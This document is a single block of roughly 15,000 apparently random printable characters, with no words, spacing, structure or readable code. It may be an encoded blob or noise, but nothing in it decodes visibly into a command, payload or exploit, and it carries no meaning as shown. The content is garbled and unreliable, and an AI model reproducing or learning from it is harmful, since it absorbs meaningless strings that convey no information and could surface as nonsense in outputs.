uohNTWq(4DTC]nVW:eSA1U0xTKVxzL6(4Vq-t]h|Nr:9^@^WA-h-400w/D7SIFw]4FeWrnz]IOwB@E-q2fNnC|nrs-oQ0C_B]u:^-I]}Sh:z2Te-r~|y]NC]WVxODhqh~6R-CWUu0@Y{r6%SDssnOI1yIr%op_uuR71}I6{fWt1n&~|L9i|d^1ohohurrUFfpEU%45/A@YSBIo@L}E2x9V}frkL-DTX-6n(09rf@wDqr~IAODWYLpWQoiRVn-S{dRrCrWS)(OS7Dn]x@C]}}sw5QIyKB~r@V6OXhOy2N0}|;9FuESWnWIrQWRO~0|}f%Cy}Q6f~yu~-O--Cq0A|rSY5W0|5-2k{DsD/0I06pAhTp]X1BhI7o6WnuBhI0uOnS90W-EEkSoUzuBX{q5rus@(Oq1EIBLE0/tOrNJkArVL4hUurKfE{x7]SJxEr;DNWJULALC+wo{+F])6i%Ud~ueyCYSY-S}FLS1qtxruD)]yy6OzIup(L@EBre@z~-_Y~tfSS}@U7xN+owBWX^I-Eu:zuez_(2%yxqhy(Whun0VSIL|LOW{;I_JODyt6&5q(A7qAR%hy5znE(;W^y-SU:EO~5Un(xY}uR)fJhD)W0|SxAu-BE|-OAxrY~dI6ND@WxE5ATWWuW(TWA:L-%;VU%4FBL7wr~z(f/su-d@EV-QYF0St^W(%p6-1fIx1y:QS+ACUB-Dz]{7dJN1zr0BIE&2h]f99OVdDi97_dC/df5z+^xxsq2S0q|SBiwpNupuDu2|;k4rrNB^szBSeq4xKB~;oIrA(2upq@2rnF4S:%~qz]idBin2qBOzx1:p&7V6Ve6Ayr1Ei6ReW;}9-WsW1WA~TCB+T0^kwBr&;WzqOU]r7])u]rR77AKuf_@dQ1rfV+n-wST9]KT(dfEuF(D]WD&rChCOpYoqwO6h@nDB9KxB}VViF4]xoSqOC&O&r~zU|D|;ks@wdS4Wh%zhh_s+qT^Sryr(EdRSd]z66_zCfs0xiwW6W0OArkdxr;UO2z@OrpnYOw@rrKI7+FkV)Y5rWWhU2fu;X14w_h2zXRSyFdD64~TeqAz5xAUd~4Rd/DRTU0zrd&KoSo_N+4TNR+^KxkE]wInru56D&}(;WV~u]S;]|Rs~kSE}-VAf4YwSp21d&x1-DETrIiqO-~4pRu00p]@DA:+ks7V}TD4(TN_-AE9EO1VN60TuEpCrhJ_R6I9:-o@p0V/I4C9-uh+~|NwU6440o~%kRr&-rN7pE:nyOS&;}r9k:xNxp~L;Rt0]O]|hxL0koWJYDD9Kko%Tp&eLxk0U1fE;DL5RB@{B~sNRwy-oprSOI%duix0ku+AVdQUk@hAQrOWqhrB-IW_}VEuoBIU-r9%r^2^dU@EnwT^rR&|OI9zFD4ARkk|up:Qy|(nADfo@W({]2@)Jp2F@n7{nSEreyrJCRWErsW%T|-kxIutxNLd;/B9@~V:wD6eo|VRhNSun~INi6E%yU^iw)rxhq+q_Nxr+/+wTQAOWd+y;1yryQuw7(-KN@hL~s]_yQ:4oQyiwDzkLs:C/Xi:)7dK5tp@Xy_u|{NoY4ys~o^dR]^L%(zdpOB-XuyY+SBo]Oyr:WJ+sd^ssUJRrSrBD7pWwhksnpF-22kQrpu)-56{BVywUX:/d]FdUF_s)oSre{NnqF6_]R+9:9EOtKV0i}:YfASB|tu|95EyReE@%Q^LX]q7QArFf)W@xIxo-i^oh/;Br9V}xizTqzp-Op-yzLBqB~Wz%}-p+K]5uxx+5eE&/kX9YdUuAuUp:OQdrNtDhx2{S+QrL~@ox4it6k{oOX5BO+/~D~0z6XF2_E2D_EKT~dThwrupwwCxX{QWViq99h7@k2Jrwq@CI(pw7kS9]+Br+wY4W~ST5QKWR&As~t^t2rYIy%i-EIy6RW(D6]y6RuBu26sAJqKz2/YtYE9+-5e^YE|UJ9B}V4L}Ws0nuY&9rQpwfEE:CAK+wr_6rr@XYkrAWLS2Du6r:nEziRY0]O0W)]kCDu]q_IVi_%WBDhRTu^D}XKktxdT:ynFprr1W_o]Dk^A4|e7T9+4:rBxIU5rKREVfeS6k6}6k61Vtxsp]RCkOS1L1B0_CfyekOC44r/Ro-tBJJL/yd:/;{B&Npo;|0JXDQ|uEyO_0ytU2+Iu:4{{B~@r0DrtCi(Bx{Ds2I{s]:us~znD}yDuK7n@;yrp1SpyDNOix49d/ISiECLhzVq09NxwID}L-Sw:S;RDVIRuToRU;uDr)I@L]V{r%ruWt@4}{iIE2|}6&}D6q5BSTuB_VQuOUowLNLUkWVt@DzsCyOCr9QqOI0~Iwr2&L(DrnERI}wTWD%xww/&{/6O4Et{d4K2Q/RthDd{|WXF-}zRB0eOqFqwwf&y~V&NxE(rx~I4ki^D1/p^&)~&Vo-|rp]rrWS+0UrU4Xtf(Lo6_h}i:frR9)yy|1){I5:yT@z]X{7Io{7RQY5XVLR%x{rY{rht1~u-(]CD0)|;Ni1+Cx]hyrynyTJCB+()tI9(9W]NnLK(LL77rzw2CIuwBIE%FUtkID)-Bp|+EB|KuLSKF}A~{y_T|rziwE6uESdW(W&Cyp;7x~i94N~^0xNoy&y4FIN91B+Qr|Op^o6x_wND_J~Y+YNoCUBiE(e5y1@Y|BA%0ENVE(rpk:XAx{R6ur-1K6{+IBBwExq4&A{~R]}/^IX@eyzs2f0&L~]/wArVr|n|Sr{2if7oLuiq]VLe~R2~-eDt7Ux0RJxw&ryyBB_S;t(NSBe4rwwJFEiYB9pty0x7tiuEL~7rO+J2sUx|kDQySe/nQrIt1A+40W6fS7wCxY]UzxB|S7xutO9&%srhp/](1Qh|D6](/%rBN4:+0Ts(D;R:11:BJ_^X~E}iEW6RC-R9iBO1-DU)JUo{RWxie|w-6k|z%x+]K/~+{Kod/4iw1wrw@TE7tXneo6|&f/4w%4}9y{6&XX}&}(E7XI4-&}uT_DrWLTrw~40W9(e79K-pT{0I6qTwkAyh-yyUF+tkt;&rTpWx:wDu6hz6x7L;}x_6&N|pTdxQ0Bpzrs0^)}0A-]&Nxf4kF}zxR9uE)x(dI7^)7shChQrp7FEBewE+DI]WQOLXqVOSSYnAyy:E6DREtFhSu;}fIyF)xL~zYIwqSFR/1kVFtET5]1LDr9BIW&(i&rBr4IE0K{yo6%N@IByp]I|u9+61UFt0d&If0k-EnK9~1LXhts&{Bw(FRs5{T(-rw{)I6pB%uoIr;~]LOd~up%IDWW1FEW4QkBnF:eXx:i9dNuhJLRuR-]WhB(C1;y:5z7X~iuyy)&]o05&-D1LR^_{~h|{)wILBDwiF_xo(heo:~{o5n]J_&LWDrspDwVr9&t/_6EE7fwezJ|&)+EC7iWYyRk5+_{V;dDL%I0/_R]WhT2Opx2p@ID{1o@EFR%ERr4(D9:;dCDyTS;;%%xp;iy6D+OC~r^@%~^1Y%YA-rk0ow7U;0tS;1/9Q&CBNA^LxX%5z-dkk&DS/QNJoEo|FrrsqE}9y&d9};LxTXw@AepxVQeNKVQ&)rxNptd665)BkIzO2/h7CeJzTd;qXJIC:Ewxsk^)OkC2UW{rX2D~7;IY1yrpyzh+)|yuN]k+Kyu9NL6_E{~RWs0IXKO)I5s~W1%D/sr4e4qiXKEu]^{0pEAW^~iYq&6&E0ze;(%WEEoYxSY41JW~trsy0U}L|e(1+;fExEInEIIFRC}fs)^^BEi{XDeQrnh4Q2&&US7(ApWI+xxDhxsuI/zW6A{4fWk@Nu:AJQkoYtI/|newd-B5tB1]9x+uS^L-)Nh;ekuTi+sSptJ%;sK/XQ{uwuRLzX4uy74/Wiwo0&]{}E2L^Y4n:)T01y2U4r2OneTJz9II/Y]DiNDWyeqU)|A~UAA}EfCuIA|yAA4E^USI;wCIIBBJ&]hWNE~kuXSuyVEFN9q@2JnYxkh@q-dkw:6Y42okW|fUwf6rs)hr52k/+Bx0T)^]Xn0~2uk-_fShY&hIuDtru0{(9yi4o(Y]x69ySe:uzqSTr00kwwrD-Bt]CID^7pIUB_~WS6AN2SiULSw+6O-k/+6I{O(e^|AFJ^DJorYDrxIxuEpI+Kp~kE:d_W]rDLdKx}+WdkhR+-_9yk~yhIEwRLDUk@2VW+2ChpYE;E:zC6B~pSyre@sQxeJwShkS~{SOB)zB/0S|+1KY(6iikukARrFNA6qSff6(6IV})xE6Ex2iO&Oxtr7|oYS9LL0p;VQ_R^Judy)S2+]5+60}:@CI^J&5QO0Rd@/^}C2I{DK9xRsRfyTwNDy92TU{d_TOfINEIWEeEO|rER}eEoU^SCBOVV;SuIe()so99}1{%+rC7OROV7EqY7)F+QWL}tz+rrfS)-IW%CRO^4-xSTnf~oBJAzpxxD%TWOyyyyIDODDAkC+xCi|Yor%;LQI-6rI;BuCEtI%+W%oC&9~UJ+kK1yt5S5Xo@LIXB0DnR-Xrwk_qrAf-%DSVASK---(d)_^FRE+K0VYx-95ou:&~]JpkhNkLY(@U0/%oKdUz@S15uCAOL;S^2IxpVxxI+6rtEO77(hu_;uwn^zkk9p/WWWiurN+rt|Tp_rxAAAU-I-W%E0kuuXrLdW+IQDn]NN9@A6JShuE-A||i^{R5ppEC-Kte_|CDrT:uNJJp5p1OtF6rrD+e)Ikzr}L--{k:T^pu~hAxO+AVx(kirDne(T0:IDY0;%1wFQOxd(I^k+^5S-/_:SIXiqpEn-LXXwrSyyi%Bipf9]EIoW~Q9SeS9_]^0k(2-r1WpU6|;E_FS9)))-WU)AC1OUL^ROENNif~VDVV(}woB)FK)hS|hsqLxfdeNX9~UD(N22tOxTp(IyRt]x|rVWke]whroT)/)ChpOpREu_Swi6A];VV)W]VnUU|q{Tz/+&zDo-YDn9prt~X_5Wwry]~OD-;JF]WDD~-W5;rtrYXSrW0}hhhxB/o{5IypFO51ExnxICI+u0-z%fOI|]~S]FO(I+6Vp0tBC6heF}F~Ky-(X42pVKo+/O9(92{unO~0eT_+k&YN_~7Y}KdJFDqOKOAi&TsRU7WU)szOW~o(rh1oqh0WLzEiV%td-Y]dh9kOrpf;pBWAAAUUrk;y^nurpfpqzW|C+C:%odyw(6/+B+f/uso6qOy2/FrU_pJzC6+%Y;1^prJxsI;7XDhwK9V{kry5yp~BSWyJNzCruhFT~^WW+Uz7WKpI/QTD_L(Yh~VV+9RTx|LiUxVUJrq^NU^ERi)D-N_txqk-h&Dw9-SDu1(L04uTC(SI%Ew;UI|I6&6~Uu^+zoIoy;6SD|EkNe&x]DY5(~5BCk-(:nw(r2irywfqtqD}ErrurOrWF%|N~/:-DIExSt|uS;O9}/:uK@6&6NpUO^yfz}oiq)hE+:dLrx(4Rrq@-ryNOW{+K(yeIirISiQfD]I:%yz:5exwu^Rp9~Br9}UyNIVLtE0wJ{xekoJ6W7nOTqNuxIrEo)(^eOtE]hNU~NCEJ5%{qW}/tEW)FB~TpV6{IS()@E9ftt;eV_uC9{AR2Du%B)Y7zxS~i15&~D1&Tkdy~XQz++4iNBDWk@pr4E(/0hDp^Jx^kVpx~]55u~{EBry{VBL}7&JfW^~&6+r~0@NN~k-Tq)2ySw4~ErdD4EKyEW(q@ER&TBLz;S1&LDOW1Bu7z;N6|]xuJou~IIQ1WR6VJpWOhrrpfVpw%&6I:%IuRr9_@%;Do6z6XWkN76(dUe1@qoNw{:{9z}CSIpJ4rf2Bn6(Ox+S^rfkCi%ohh4Xp@1q@0Wqkf6-S24qkoq-+50|rTn|SEuR+C(kS-46+y)qnwt9d(JDYKzu9Vp_E^sDSru|ST-45yk;iIruy}RVxfLfLrLYITST^NFVJR9yB]r0u]WrIWI|V/W9TS^(wh2:RUR4/{;-s)diX9Kr4dYOSrI2ri+Vq^(ou/{uUknWI4T9L+DIo^Er%U(q9yiBC&Wxy4kISBBhwEJIXu4AErt@IJR{:tS2}-h+)KJ)&%~p6Ee5IJEo0kID(nkpuzrCJw}uIwyrqWKiq~N4pwkENtN@5iAET)B_7(-4e_:yex7Lw9o-wC0h{6@khx0IQ%+rS7nqw(irIO6k;;)X)sBnCR&R:fzB1&7+E}~rK%BBro66};X)2r&7oxByWJrBFpyEwK&wiy(U+hAUJIIAex~J-J7wkx1p|W+Kdd44)BEB6Nx_7dQJwpE&B6@e~|}^xt(|-2]AID%-XL-^WSB~TqWnK:BW9ffX+/DQxA6iyKpI^n_t)r|OpD@TE]u^C9IS4O6EX@9OBiKIS:@2C}fWq9By9FXVI~YE6&w9Juwq/i+yrQeuwAViI9ySFWSW2Oq|:NF2+|0n+AzBdLh4OnoO{L+2NrCteYdrr)I{z@qI;UrAAFhIVYkOxAdprAXYxwDQJWWL{SBxIpCppzef{9/T0+LF6kYF5S|k~&I61OSN_W2{E2]-|i^EW~LUx~nKWUkUer+y]dC-^hUpSyr|IrD7SrziS/iTzS@EdEd+Bi:2n4wCO~Y5-(_d4FWB}xO-wi4VR:I%;YU/^st(|7uzL]{fur(&iO~wWEXA}Ln;fRO:-Ar0X](5eh5d|J7%y9^wyJ{5oLBEr62zBORrhrw5DL:^xUpBR217ELk1J-~rCu|zBA0x0p5Nrn9:%/W6XxwSW2BAq^F_%h_IY_eh4WxBw0tEAq:uoY&x6;7x@A:4V9w6IJt^6dY^+/{t6DU6pr1nho^IBOR6Y{iu:|5SyQ(W@R6XFwk}u6@o&/ypF1{NSXLVExy0VR4k9EEo{f_xxtn2RhQ{-d2zAk{~ChpT+0W}@06&qzz&&nWqi2L{Xk:k%9QD9uC/rLC&+ySy(tyx{nk}rY-&Vr+|i^t)eIr(WrOx0}]}rr}50wQIkShQN-AFN;uA|h15^IuWFOCYIIukhw@1OUp&DfkJ|^0iT}7w/RiRp0hKVdED_CA}yU1Ow7FNoTSy5@S+{Xr^S]i&huXY_]:%Bnx:eFIF({z]+@hwTf5_LX2NQxk~fwqLNeo0Ih1h1ID4Ru{Q}fF;]&}@Jw2{S|4{eY2+&|u4BKC2y_@:_KJrrw^Rr1Yi}IF6R|TJAJX7Lo26k:iJrz2io9Y1%0A|K2IyIE_u)s/sY^SSYpD%X]&p&prQO-Is:oWhBiTW4;6wk--X9%1wzzpiJ@D^tTKTKTIkk{C1;kx@e{4Tei190Yp0|r:E^BIU&I1f&B4S&_+T@@t&-xo~OY6uzxhs9;WnDo-Bd0rkkSp&kyt-h(Cder)1d;-rhy1ofnykB^)-~/%xfV~Oz|@kYW^xxLixtJ%6^(fyxr{k%L&5r07r0(hx9wdxx-|yCJs6Y_Nye;0:YW6xDeF:d7h;+(z^9rX;1DrzOIYL7pTW{y_:/uRL]rhtrrExuE/rV|e^Di4yEuyD0rYprrIprCV_S4/O{4XLuhEzu96pF04zNqeLpR4^}4|rR}eer0YOuEri~%i^;TFzLi(O4oeORoTx-NNTNk1S&s7;QSwpKCL^rrRxu9J|]V|DBKszB6J60XzkAz{O:Qdk11DW4+FI%yALoE_JrVw_)9&OCk/SJwOx5p-wk:p^zzFJ]QL;s%)Sqrt;L|Xi5NzS/UuEo_hpL/|_oUX^7;ET0FXQJ5]YI5W2rtO:t+p&S^DqW]D0T~E|L;xB+z(inDEYS~N5KR@yrtBREpf&5p4T4z+sr5]%WWy(IqOkU6{hIei/~]_|iXd]wN^Uw;p@CR-10T;QrwT^4rrXW2~eOpuSWpUJJr6U-TA}yrxASLT)yX5wirXu1Drh(_V^DIp}p+9IDrY2nt6}KJ%SCrA%ypDYDpA5CkSWILwW{h91K:@;+wwA(DT)Ir&ty9RroSyrOp{I|C]-ohD}Dr~kCNWXwFrt{LE%LFE}4pyB~Tu;1~D:SDyrn5(|~]Do{~O9ETfEKC:dEWy4KIR|yyR7z29/ir~frpi%uk@fIRf11Xixx|k)1Ty2/JyTdOu~9k(S)r+S;0rE^:uS6zyWqYy^0iu5Ly{@Do5K1]ypYVE|ITp-|(wLAyxN4rWEVpx_oOCNO/znf5ryNKr]L}tNxWy;uO-D4NW~rxL(}su{sJrI+DrWrzp~~i+J4huXC6:hE^yY4Fr4+0KIB]Wr&~xE&{DR{|w]&DKrJx(hCsy_x&w}uStp/CxxzKJEA+E4SQx(|(I]U(+7kfE4+)z1d:(Dr]fuE_E&4yrwy4Wry_W9^xD5OTD%VXx/DxdyLzt7|ex/AUys~rC(XTod}WoEzYysd+rEzxWp-xE5(9W6BXr%x(Wwhoy)oW0Nw%xXhTuX6eyo0JrLE(o|qXWFE/%Tx6Ex{Bw6fr7WiE{ru)09twEFtTULeBEi;XdSuIqIJ0uNe41ypBn5E~oi}7}Dn2k|NQOih|LiLx95iB)D(k/04:oRWEskER9D]UnCusB_@O}J]Ju:Ur(&|SWxUo|;eV1iruxA+w6pW|oEu/ypenpkWLqWt)1:x~FB%00iXLFeI~DrF|}LrFQyrK4_kr961Fe:_FrtA7Txu]Xxt5X6_+u2wwO2~W|9w&6hypEe;9+Vy~:pJ9:BEe_^/D~hiBBrWA]x];/IVEoD{+dBo1FD9XBk;9zrDDpEQEx6kihwWIDDQEx:(}TO1iSReX(RIV5r}6::])/0Rh{I]o0R|~UCA-/%uuuioq:kdDf:hIdW4OCRQF_]uqw0fXJ)o0D4rr9/p5qnyT~QDJnfBxD:QrEYQrpFFu(qREhIo|NA|e&r1hp0ISrJDAh~OpW(+}-RN:D5oA~RIA4~r})4):}AQiq%5u@QyuWkCiq^]uuofu-IWB6EQu-:nreYCew10yEJ5BOqCk]:)r+n)2y%|Itp(V^^fxNW1566+IF|50^}F6}:Oez6Q;Bi-94ABqO2I0|)qEOBW_O_y4N/4X|J]W2^f5_+tW2:f5J]~0rFDC_0KxC^o:h{p|AtUpwzT@%R1AezTXF5otNV5usfr|kROkhVDIRIDp7(z}iqI:stTpr~TS0yo4u//(w^Lo)yuxRfX+yo~xdTAUfSfff2k^h]wEW&xDry&Ty;dS45_4wuC/IAT{~:Xx~d;K5DWq]-5)(iix6AwzWfR;t0;REqNeyCtzqN;qzV(z0B4^ABf|IUD:o~4^W-oNiJs7BR6%S%TFfo^I]XhyAF^;Fw_~-/y]WrI0rx6ouVnT6J]|-6KNdNkRf_{F|oI{utS(Fh)xu-XrD9Ropu2u-9s%J1%JIWxKBqU0196}WK+VNV|+(4yhf&YyN7;J-XQdItLir)]_hesLThX|BLIB{XVsIYX^BO(@zAF:zuwQw6A^pCrE|qizK]LA|2ITSI~}tfety9ueyyiYAsSF~QwItw~/4:yr0z_f^B@nhO^rtsYW:nyFf0uV5EKW56K+Swxn06d2KJ)_4A-QKAxE;tt%IB@Fi_Ayqrffet7BTkIK5NwEyI)k0@kr@1AuWUWDs|pq5}zUO2p0E@kp1prVSwuiQtw1A~iiq_p0uk;Xo_9E%rnIw]EIn4rS}wdBKLRQ-Rr]{@F^{5ChOT^yCsWo5T7ICC&iBxu|JhNA5uW/O4YUzFYW4)qVdIBF~Vrh:rUI^Vx;e6uwwEf_qs7zVU7Q6BXfULkhJVrt:0uRxi9fUx-w7rryeoYJwkwVI]~hCAC]sJzrn)~o^~C]o:9&7x1NQ1~;E-oStr;WEVkI(x2e&h9F7~CD7/StB(pr;I-SfkzinT{&UupN~A@uF/fTRAi}fDinRW0qR~yiE/0J1%4T:FQ]FqruKxw&FC~^w^N|;r)@}N@Kk(tTYoFh+9~5^D1T6DC6tzTp7;TUBfFso;q0rJ|uV(]UCNTApqOz|Ni]ipDnXQN^2eiSk%)U_eLy@qYo/:LXD)kn:X0sEqrz;D-wEB5hNznp;kOzuTKtEL5TD45|hT60dq0hEhTrB{|5ITq&VApA6LfoVIOL}6tDyyyII%U90q;h+4fL&:rd29BnusF_-+%&CQJ|kA)rVAw:OU%Kt_kLJrLqwXQrIFDr~VF;Si}^IDU@+%:oOyQ@rCVp^4hVpnfhn5/&w2ohIW@ynV2kuxpSU)FYIO1tup@t_xd9Cwy4VqDX;dfQqRkI4i}zIV9x+yxXhRR/LXy0SKJYRQQox@OFpTe]isdnY}eyq:~zwFK562K4i2(zJYfzy]+O_I]@pNo@]R0]S7u(p|]~Wfh^DUA&EVEt:+sedtpD%XX)::WNJI)TWrJ_p/e)+K:(Ihh;%Teq_uSB]{6zKQ_(F)~%+z-Q+K0%q{DTo5{4qIu1^4xq]T/;SNCKi(U~VXdL0Ju7_;ddFqE]r2R~IB7SADx0W1d55^O0}^k4xX&5|%KB;Yn)EsdNBQQ]koIfr7fWkK]L)qF|Wi@Ik_05pLE0R{O0kARDk1-/4E:U&XyCI|X91fyqx^rr4VEe/0u4(TrEDrz/uh:+^h)-Y_&DDK1zDr+Od]I1r_wwAputTe^x&Vz/&oAK2S-D^@n~xwy44)4S:AJ70F|nE4;2)o&;SDEyQxr:{S]Xy^)&A+i|z^neQ-)~Ww_~0h2TDxFSRx}E@)hByXE]+7(f/ukhIE_^/FE(4]r9(_s%-kyrReOQ9&Y5h&qRTD61D)T+WzeBI{+I6]X4~4+z2L%Ws4qwsA5zUQTt66Et_6xXwsNK6E1twr]{X+XAwkd2okzuIuuIKr}NtUJ|6~UX1:75D20Us/p9uB+AkpWw5k7s:w7hxi;w]fr&hL&w@UUEudTI/QBLL{1LfsVKp}B40&/SB-/fXJAi_+OOtz@ww40]C4L]2L/p):hX}sD^Ok4hEkB-hyp_4pQF6d-dKtt)q;/dsFA+_%Adr&A4u_Dru}p(6-9qY(o6EQ_rWWs@rp@hu%}0]RXNQ;Bt{LkQp~~+DoDp-+{1Irs4L/%z}}1UJ]phNk@nqp})(ki{//npXEwQy}}A&tUJ)9;5w/EW)~kq5/t0~/|Df{^JW%4s)DLTr]/+(Dn0R/JS(Dutp/5:@CxQ0St}Lwy@dx7(BYD-1J]W-;7x;)KVOd/K%}FOO6^]+z(%rTDpxS:u+dypK(pe@hDAWQe1w~tux-(Yi@Ox:D-y%Snnh//i9TCLI+6t/Uk~s-E5sTnWukJw9|;hY;KVrE|]ODI^x]N)OIVny|CsL;CJKVq&s:^7DiC/:;epEu}1{wWtB9fySe)%:}/FRRfkpi]eeJK+/Fyr0Tk_f5+(rI{OVA@47]SWkA~h/XOUTWwSe61XoEr_x%r~AiY)yX&1eCw+6;~f/TDO/&w~/4oy24JziY7Y7Tpd-rF~skuT~D0f%}&/iywuTI&(eeQR}Ep0r^9DQ1DQ}LhSI19u(^Jnrp/9(k::{nD_NqX+/rz7OzTowIt}Ko/zF+QXI5q;tupn}5%]SpBd59Du4p-@;yxuXU|LoC4D}Vsr}dw(@VSL1&4SK-sU_-J/4wRx|-|%U&JAYyA+%Iio9iRL~ErL5W6(-L5LiihDzX):R(LeER()9Ty2zT{4N4L/rDft|0Q2&]47V0f{ywQ{+;IIut6Ewrt-FzICJ1Yp;|R0Q1i{;oR/%;u2%/~pF/x1%%eI1o7+wiO;rhD91QKpARyYpiRBiyQE+]S:6e~B|Ext_II^Ieio{Y~V-+f(ewCnW{zB5W-dUe]6L-dikU0Wuy:}WoFk_9rdAy]6}rh-EKB@(9W~I{/|esO;W|04h0S&khT@AWCEpKqqpp0@JqJT~pT244U;-JOu6^dS(z%xf:CT(q-+SwITOAtkz{7_:Cn/ILoL;wuh+YyzWRo6IA5@eQ_Vt6upFLekNozA:u5QRD1fSCdfdUs|n/O770r%X_R0W;k}IfA%x;f5DEWx|p-~-|-NFzVC]n@B}s6u6h9S2yWkw(%qep~+u_k;dCpWE7+96{Qk^/SUISJF~eU49StAtCIA|O^SCs4+|}U~+]Ot22SKz9&WS;K)xOCQ_T2Bk&wsx9AASAfW;kxw6pE(EkxLriDri@@ozAt&0X0OLre]Ad-VW-d)LhhhRoi}qp@;@CDDDyDDeuwxwU(-Wnf^Ks|C^7XKw9Ide0OJ+uJ/)xk0kXK{ryxx2S{fuL&_|sSRBIitB^]|@oOQ}E(WJ]Sx~WpNeYE9pnDE+0Ie}r&q+fVY]&/^}O1)~](|]o]006|yyE0n~T}^U7)9Bp]I%-yw%sIhB7BqA(9EqN}WhVhrh4I&}Sr@L22AS]R{-ytzkRD0qTRT])ttI/YESR7X6uRprW97Eh::ddY66O0WR6DKp6eW~k6u~}B{rrEs+uppDy)}+VU;JL+Eo{QNO5@C@S+F7wwdhO-^0%R+:rD6iN]I:5Wz~JJ~;0CeR}9uU~ES;YFwC0pLIzq|zu01pWXpB^f+A6LV~Lid}IhuRXh&IYY|9x{;QoId&OU25itBNB]]TN}Lfy+-_k2x&K+]X57|^drJ~B;|KEId~oKBE:;52|AL^S_Y6hIoAoVCCR::6:X&kOutzN:/0xW}4R^IK0eoEJ;U6wW}pxy+2|@k|Thw7LCC:d]}pzexf@oCDOAutqS~(zoJ(q1X}9x)fUWh;LX}{L]0DiK4/@yu+h7_XX_(Y]}9(()&:@J~nNU5ez^9]&(Xi{(iY10TkKBp]~9+Tq/E(UU%Ss{&{i~yWOWVqRWKO(ht6RpdiTTUr:hht:LBwWDts{;_Od9CYxw&DdEXOD}eoi-II((ikUw;IsdAff^2L9||2e41En00|2:6z4ie_OC0ty_Dxf}y]qA|fk})V)N)UhY|0{_@9+](I9kf%LhtFF-urA_iV~TWV&(+(]n/JhXu5REA2VpoX(VVtTeE0nq)efDo1^}Q7{ISUNSq~B%tI]Cuw~urrTo:Dr0r9;U^nw^ykiyrQRrpON5RpYIowtBd~xwuYCpyrnC^rzy)pIS~W-uu2rKEOtDkd7)OwudRiOwVyrxLkzfrE+rr^KIO0B1{}&e;2;14{TCf{I:}^2@W)R6DY-xxsxuEoQ9tV2Q+C}_TB14^pIQKE@eYSJOI+)xh:oz(WreDXp|qyw2+Y;{p~zBYEyYqLxX{@]~CLy-~iSYLIyx+rS5_SEBkfWr]qt-i~Ir:O}FF5WA+4nqSi6pwpOyJ+IQtrrEp7ww+yQ~q0T]txQK6uxk+xiywxwhuuSop;:YpIESXyx]t;_pzo0RDhWd~p%LWO)/ridrDhCxS+&+;+0XC09w9ohTf-s+Dup:S4;f^VruXot~E2-s~xz^Rqh9yoh5|y;u]^|496Uo6heh{RnW^VfnA^~|^niw2x}i5Rp(%rE9Ohxr-~CuCk-{9ROuuJ]AuzfF;hhr]J~S2_UJI^WrxSX]@:z2hCSySr9z9}tWAKr2w:EJ]z0O9@h&]4oDu~rpT}TEfCEyxWd:kzdL-wWD(E]YXLTA96|kK9KpDq^x0rx}9y-+u4rr^z1:uT}BzVuSVyekV;xkNKFrrrw~:R1%1W7J-yo46BpL0hDN6fdSUC)RL-]r:zSokUq6+:Ck+5fqyVX:Q+5IFrI]fKKS+(+DxfOr/K-X{BVS)&w0|qrz]wAn&V~RdOq-oIzOq6{ryhC%x~r;x_(+hC166-:LK]zd{FC9upWEwWt]5_DTxu|BI5yi@xi2~^-Te-RBFyzLByJ;T-De_xTweCBAinE~i4@LSz7kD;SE-]5|26dwr~eO1V}}x4Nq49x-yLXr6kKV}BF^+p2DWuX_QtrU:u-~V(}zAO%LKpEVA7z~s{W&JyhnC;e0d44Jtz_sqprx-)D|x~BWDIBzJWfRCdLSy_SY%Wxi6Sdq:AnU{z7]TzY{L+w6etJ~&k1iWy6J);+W11NwkhC}_xO0LJEk^2u]t@R+IeTr-1rDp-Y&:AqNNCxSY/](uE{^we{ywNy-uBhqd}9]BF-koKBC2;Bid]:y^KdIJC}qpr]{w;I+{9)WX7suuknn;Fod%)dO@^SRUh6yopOphTOWh9t|@Du^N2BfUkX;;KWJs~_]nhn+dD0}F-2AWwVT&YsT]1U{E}r{q)(oVOT|Y|/T4r|Qr]sL7Int(Cx_-e4J)x1U2SRiLUXpoxS^y^97E2I4xCtOCKEW&~4w+JxT~_]R(Y4~0T|Y_+I%)+II^X&wx6JKd:~iq6A(VJx91IWT4ozit0CD}u+i]:5|S:TBXw-JyAdnur4W%yV_)iSLfi5)+ADD^x2kzIy%yWWekEwd]XpREhhD1Vwo^zfzsCd@qTwS)NX/ELpUr_Oe&6By^Y@ruxipJu/L-6B&QYR&y&+9;LW{N950D15&ewy9-]kW9rp(0w0pY]7%:d~5x-Y/RkEoq;UL}6A{y-RKkEYpqsuRI/Ns7ri-hzth%wf9-DYhUxwt9DNJxCy+{LktLDhi/rd+u4eBzs2W%k;U{Oe0V^^17Jrr~iY+uuNDDkq6F;T_yhq6V-N@ILVoSwuN:-uh5qC]TkpRLA(@1u(6Wf5Ih_S9t6hFuq6rK}_/QpIW(;iDhs0-|E)xtUfLnNN}Oyh9]Cz|@snF)N%rr&XX;1U/7rN7%XC9DzBq5kiWYy&WB+I5&pt5&Exx]puxL4:&fD/2C7S-s~X7//O-(1Wy(^UF{:NuKpz0DIAY(wU9xA+_OFYfkno(5p^CxYfdIpCd^KBXK&n5_Q{d]d16()RJd0x;W+yCLpNWyI6pu^y~rTz%S]{1+&hIB1Sx%Vt;9CoATEuQBN(ett5huYV(SC47Kr{-FrE9:yrp~)Y(h@0h-Sn@dh(^/Sk_-7&0V/XdR(|p/QA)%sB/0Ek4UI97uqy/Wk0/DrwkyIE7yEeyUOukh^@wp@qkupJ]h2{9pk^-}pEsp9Ypr6OfSwWsLw5|IWW{n~p0F9CkWwyOOrk4S&|SICL%UwXsF2^QLRxO0&2XOx4Q~S0JSAD]NsuwzWIkFR|7I^7h-}nSUV72f7QV|trE]~ryK{f2U)y}]{fA@_W|Eu]r&}B|piIApwIkdArw9oh9xx-R~4EV0iWE)kISd)]{@/(9Ysu%{-~h+2ri|6rtXuWWJo-xeCf+Y9puI{(dtzk9e7N:7/69^0+6]EWyEz~/0Uu}/Kfu0-UuqOpE9ouFzVBuwO6rxoh@n4Uw@]drNKE9Yw(k/rEzJ16zU-rOFTVxJCpy+opyFuhq]wIoNkINzsdxXBhy@krN+FrxI&+:i:rE;Xy6NApe-9-e%fUn;OpeiQxw}KBC9SuK~|6EJS(f~_hWKu~1K^Ifihp_4;A]B;h;1V~1izruz+Ewkx(_5Xf1R0f{{e]AdNh&7i&/yI@|xVN-Eo%@kQR~d-RxxpdC+5pu]2YD]&{p(r-Bw;7D7|69hK4@)1XTrTw^u0pI6;q&rfeWdho|x1|I(sC~i~uByX-9z:+xVX-2i5dowen96~LBpr+Www|Spx^};qfDVD%OpzLC6@;~6JTp6Oz6uDJ4VDD|kzy6I-n271K@uW@&)Luorr@Dr(BWyCzoyT_rY|wxwL